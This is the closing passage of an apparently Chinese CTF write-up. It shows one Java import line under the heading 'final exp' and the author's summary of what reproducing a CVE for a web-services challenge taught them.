
最后的exp:
1 | import java.io.UnsupportedEncodingException; |
拿下。
总结:
我也不知道自己通过这个题学了啥,算是了解了简单的webservices,还有根据漏洞报告和github的修改部分以及官方文档复现CVE的过程,以及后续对java的逆向有了一些进步,但做出来还是很爽的。